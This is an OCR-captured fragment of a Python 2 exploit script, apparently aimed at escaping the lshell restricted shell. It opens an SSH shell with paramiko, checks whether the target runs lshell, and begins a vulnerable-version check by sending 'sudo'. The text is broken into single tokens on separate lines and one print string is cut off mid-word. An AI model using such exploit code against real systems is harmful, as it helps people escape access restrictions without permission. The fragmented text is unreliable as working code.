
# verify lshell 
    channel 
=
 ssh.
invoke_shell
(
)
while
not
 channel.
recv_ready
(
)
: sleep
(
1
)
    ret 
=
 channel.
recv
(
2048
)
    channel.
send
(
'help help
\n
'
)
while
not
 channel.
recv_ready
(
)
: sleep
(
1
)
    ret 
=
 channel.
recv
(
2048
)
if
not
'lshell'
in
 ret:
if
'forbidden'
in
 ret:
print
'[-] Looks like we can
\'
t execute SS
else
:
print
'[-] Environment is not lshell'
sys
.
exit
(
1
)
# verify vulnerable version
    channel.
send
(
'sudo
\n
'
)